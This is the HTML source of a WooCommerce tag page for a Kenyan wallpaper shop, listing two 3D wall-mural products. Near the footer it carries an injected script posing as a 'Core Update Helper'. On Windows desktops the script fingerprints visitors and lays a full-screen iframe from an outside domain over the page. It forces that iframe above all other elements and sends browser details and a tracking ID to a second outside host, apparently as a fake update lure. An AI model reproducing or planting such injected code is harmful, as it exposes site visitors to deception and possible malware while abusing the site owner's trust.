<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-3d-wall-murals term-157 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-shop-top">
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="view-mode pull-left" id="shop-view-mode">
            <ul>
                <li class="grid-view-nav"><a href="#" ><i class="fa fa-th-large"></i></a></li> 
                <li class="list-view-nav"><a href="#"><i class="fa fa-list"></i></a></li>            
            </ul>
        </div>
        <div class="limit-show media-body">
            <div><p class="woocommerce-result-count">
	Showing all 2 results</p>
</div>
        </div>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="sort-list">
            <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
    </div>
</div><ul class="products columns-3">
<li class="product type-product post-4214 status-publish first instock product_cat-3d-wall-mural-wallpapers product_cat-3d-wallpapers product_cat-custom-wallpaper product_cat-wall-art product_tag-3d-wall-mural-wallpaper product_tag-3d-wallpaper-designs product_tag-3d-wallpapers product_tag-3d-wall-murals product_tag-3d-wallpaper product_tag-custom-mural product_tag-custom-wall-mural product_tag-custom-wallpaper-mural product_tag-interior-design-murals product_tag-interior-murals has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3d forest Wall Mural" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/3d-Wall-Murals-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4214">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-tag/3d-wall-murals/?add_to_wishlist=4214" rel="nofollow" data-product-id="4214" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/3d-wall-murals/" class="woocommerce-LoopProduct-link">3D murals</a></h3>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>3d murals are one of the most efficient ways you can make your home cozy and unique. &nbsp; There are many ways you can add personality and charm to your interior decoration. &nbsp; But one of the most impressive options you have is 3D murals. Because they easily transform ordinary walls into a breathtaking landscape [&hellip;]</p>
</div></div><a href="https://wallpaperkenya.co.ke/product/3d-wall-murals/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="4214" data-product_sku="" aria-label="View products in the &ldquo;3D murals&rdquo; group" rel="nofollow">View products</a><a data-product-id="4214"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="4214">Quick View</a></li>
<li class="product type-product post-14845 status-publish instock product_cat-3d-wall-mural-wallpapers product_cat-3d-wallpapers product_tag-3d-wallpaper-designs product_tag-3d-wall-murals product_tag-3d-wallpaper product_tag-mural-painting product_tag-realistic-3d-wall-murals product_tag-realistic-3d-wallpaper product_tag-realistic-wall-murals product_tag-stereoscope-wallpaper-murals has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="450" height="450" src="https://wallpaperkenya.co.ke/wp-content/uploads/2021/08/Realistic-3d-wall-mural.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2021/08/Realistic-3d-wall-mural.jpg 450w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/08/Realistic-3d-wall-mural-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/08/Realistic-3d-wall-mural-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/08/Realistic-3d-wall-mural-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/08/Realistic-3d-wall-mural-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/08/Realistic-3d-wall-mural-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-14845">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-tag/3d-wall-murals/?add_to_wishlist=14845" rel="nofollow" data-product-id="14845" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/realistic-3d-wall-murals/" class="woocommerce-LoopProduct-link">Realistic 3d wall murals</a></h3>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Some of the most realistic 3d wall murals are photo murals. &nbsp; The likes of 3d forest photo murals are so realistic as to fool you that there is no wall. Realistic 3d murals have a house decorated with incredible images that will create an amazing visual effect on your wall. Of course, there is [&hellip;]</p>
</div></div><a href="https://wallpaperkenya.co.ke/product/realistic-3d-wall-murals/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="14845" data-product_sku="" aria-label="View products in the &ldquo;Realistic 3d wall murals&rdquo; group" rel="nofollow">View products</a><a data-product-id="14845"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="14845">Quick View</a></li>
</ul>
				
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary --></div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
